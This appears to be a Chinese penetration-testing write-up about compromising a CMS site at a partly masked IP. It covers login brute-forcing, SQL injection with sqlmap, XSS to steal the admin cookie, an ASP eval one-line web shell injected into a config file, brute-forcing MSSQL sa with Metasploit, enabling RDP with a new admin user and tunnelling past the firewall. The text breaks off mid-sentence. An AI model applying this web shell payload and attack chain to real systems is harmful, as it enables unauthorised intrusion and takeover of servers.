目标网站:39.xxx.xxx.xxx

一阶段前台测试:

1、前台存在登陆入口且无验证码(肯定要暴力破解啊)





2、前台url参数处加敏感字符数据库报错存在sql注入



3、前台登陆处输入危险字符,数据库报错存在post注入



测试结果如下:

暴力破解获得

用户名:admin

密码:123456

利用sqlmap跑注入并没有跑出任何数据

只能登陆看一下了

二、登陆前台测试



利用前台的会员登陆发现有使用第三方编辑器(并没有找到可利用漏洞)

存在xss漏洞

存在sql注入漏洞





在登陆的状态下继续进行sql注入(burp copyto file )发现跑出来一个表

只跑出了当前账户和一个同级账户

到这里看了眼后台还是一脸懵逼

三、黑盒已经不好搞了,下载同类CMS

搭建环境撸一把





把相同源码cms数据库表名

将对应表明加入sqlmap库中

路径:sqlmap/txt/common-tables.txt

(表名一定要放前边放最后要跑一年的)

继续sqlmap跑、



成功进入后台

四、getshell

进入后台之后发现编辑器两个

文件上传白名单,试了很久,基本行不通了

后台依旧存在XSS漏洞(这里的XSS可以利用拿到后台管理员cookie)

搞了半天发现又遇到瓶颈了

再去撸一把源码



发现当更新缓存的时候,根目录下多了一个HTML文件修改html文件后发现报错

在后台参数配置处修改配置发现报错



审查代码发现代码漏洞



anxi

nMall.basic.asp是一个ASP文件考虑写入一句话

本地构造payload(这里随便改点东西网站就瘫了如果在目标网站那肯定凉凉了)

"%> <%eval request ("pass")%> <%'

这里原有的邮箱 只能闭合 不能删掉,不然数据库会错误

菜刀连接、

五、提权、



nmap扫描发现目标开放1433端口

msf对1433端口sa进行爆破

爆破成功

mssql账号和密码为:sa /123456



使用msf命令执行模块,执行最终的dos命令

use auxiliary/admin/mssql/mssql_exec

开启3389端口并且建立管理用户以后

利用HTTP隧道进行连接3389(绕过防火墙)

详细方法见下面的网址

https://www.cnblogs.com/xiaoyunxiaogang/p/10939485.html

另外可以